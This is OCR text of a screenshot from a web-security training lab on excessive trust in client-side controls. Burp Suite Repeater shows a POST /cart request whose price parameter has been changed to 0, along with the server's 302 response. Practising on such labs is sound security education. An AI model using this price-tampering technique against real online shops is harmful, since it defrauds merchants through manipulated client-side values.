 1 2 3 4
10:21
SWS101 CAP3 - Google D
Lab: Excessive trust in clie
Excessive trust in client-s
https://0a6000bd049965cc801c1245007c00f9.web-security-ac
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Web Security
Academy
Excessive trust in client-side controls
Back to lab description
LAB Not solved
Store credit:
$100.00
Home | My account | 0
Cart
Your cart is empty
Burp Suite Community Edition v2024.3.1.4 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Settings
Extensions Learn
Screenshot taken
View image
1 × 2 × +
Send Cancel < > Follow redirection
Target: https://0a6000bd049965cc801c1245007c00f9.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex \n
1 POST /cart HTTP/2
2 Host:
0a6000bd049965cc801c1245007c00f9.web-secu
rity-academy.net
3 Cookie: session=
yfSVqOV98EBzJvQuMXolF0dXkZoEByxY
4 User-Agent: Mozilla/5.0 (X11; Linux
x86_64; rv:109.0) Gecko/20100101
Firefox/115.0
5 Accept:
text/html,application/xhtml+xml,applicati
on/xml;q=0.9,image/avif,image/webp,*/*;q=
0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Content-Type:
application/x-www-form-urlencoded
9 Content-Length: 44
10 Origin:
https://0a6000bd049965cc801c1245007c00f9.
web-security-academy.net
11 Referer:
https://0a6000bd049965cc801c1245007c00f9.
web-security-academy.net/product?productI
d=1
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18
19 productId=1&redir=PRODUCT&quantity=1&
price=0
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 302 Found
2 Location: /product?productId=1
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 0
5
6
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 4
Request cookies 1
Request headers 19
Response headers 3
Inspector
Notes
Done
100 bytes | 306 millis
Event log All issues
Memory: 168.2MB